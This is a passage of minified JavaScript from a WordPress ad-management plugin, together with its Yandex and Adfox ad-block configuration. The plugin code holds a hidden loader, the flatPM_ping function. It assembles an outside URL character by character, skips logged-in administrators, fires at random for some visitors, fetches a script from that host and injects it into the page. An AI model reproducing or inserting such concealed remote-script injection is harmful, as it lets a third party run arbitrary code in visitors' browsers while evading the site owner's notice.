l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"outgoing":{"cross":"false","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"50","px_s":"px","close_window":"false"}},"ID":"302045","html":[{"fst":"<!-- Yandex.RTB R-A-2174748-9 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2174748-9\",\n\t\t\"type\": \"topAd\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".reclam1","search_all":"true"}},"ID":"302046","html":[{"fst":"<div class=\"slideshow-container\">\n\n<div class=\"mySlides fade\">\n  <div class=\"numbertext\"><\/div>\n  <div style=\"width:970px; height: 250px; \"> \n  \t<div style=\"display: flex; justify-content: space-evenly;\">\n  \t\t\n<div id=\"adfox_164735130509343714\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 332443,\n            containerId: 'adfox_164735130509343714',\n            params: {\n                p1: 'ctaje',\n                p2: 'gxmy'\n            }\n        }, ['desktop'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n\n\n<div id=\"adfox_164735138616318981\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 332443,\n            containerId: 'adfox_164735138616318981',\n            params: {\n                p1: 'ctajf',\n                p2: 'gxmy'\n            }\n        }, ['desktop'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n\n\n \n<div id=\"adfox_164735146292611719\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 332443,\n            containerId: 'adfox_164735146292611719',\n            params: {\n                p1: 'ctajh',\n                p2: 'gxmy'\n            }\n        }, ['desktop'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n\n\n  \t<\/div>\n  <\/div>\n  <!-- <div class=\"text\">Caption Text<\/div> -->\n<\/div>\n\n<div class=\"mySlides fade\">\n  <div class=\"numbertext\"><\/div>\n\n  <div id=\"adfox_164735149892145326\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 332443,\n            containerId: 'adfox_164735149892145326',\n            params: {\n                p1: 'ctaji',\n                p2: 'gxnc'\n            }\n        }, ['desktop'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n\n \n <!-- <div class=\"text\">Caption Two<\/div> -->\n<\/div>\n\n<div class=\"mySlides fade\">\n  <div class=\"numbertext\"><\/div>\n  <div style=\"width:970px; height: 250px;\">\n    <div style=\"display: flex; flex-direction:column; justify-content: space-around;\">\n\n\t<div id=\"adfox_164735154476267643\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 332443,\n            containerId: 'adfox_164735154476267643',\n            params: {\n                p1: 'ctajk',\n                p2: 'gxnb'\n            }\n        }, ['desktop'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n\n\n\t<div id=\"adfox_164735157333892953\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 332443,\n            containerId: 'adfox_164735157333892953',\n            params: {\n                p1: 'ctajm',\n                p2: 'gxnb'\n            }\n        }, ['desktop'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n\n\n  <\/div>\n  <\/div>\n  <!-- <div class=\"text\">Caption Three<\/div> -->\n<\/div>\n\n<\/div>\n<br>\n\n\n\n<script>\nvar slideIndex = 0;\nshowSlides();\n\nfunction showSlides() {\n  var i;\n  var slides = document.getElementsByClassName(\"mySlides\");\n  for (i = 0; i < slides.length; i++) {\n    slides[i].style.display = \"none\";  \n  }\n  slideIndex++;\n  if (slideIndex > slides.length) {slideIndex = 1}    \n  \n  slides[Math.floor(Math.random()*slides.length)].style.display = \"block\";  \n  setTimeout(showSlides, 30000); \/\/ Change image every 2 seconds\n}\n<\/script>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<div id=\"adfox_164735099619534261\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 332443,\n            containerId: 'adfox_164735099619534261',\n            params: {\n                p1: 'ctaiw',\n                p2: 'hkbn'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){ \n           \n            window.Ya.adfoxCode.reload('adfox_164735099619534261')\n\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_disabled":["украина"]}},{"how":{"simple":{"position":"1"}},"ID":"304164","html":[{"fst":"<!-- Yandex.RTB R-A-2174748-8 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2174748-8\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"desktop\"\n\t})\n})\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".reclam2","search_all":"true"}},"ID":"304167","html":[{"fst":"<!-- Yandex.RTB R-A-2174748-3 -->\n<div id=\"yandex_rtb_R-A-2174748-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174748-3',\n    blockId: 'R-A-2174748-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["россия"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".reclam5","search_all":"true"}},"ID":"304169","html":[{"fst":"<!-- Yandex.RTB R-A-2174748-4 -->\n<div 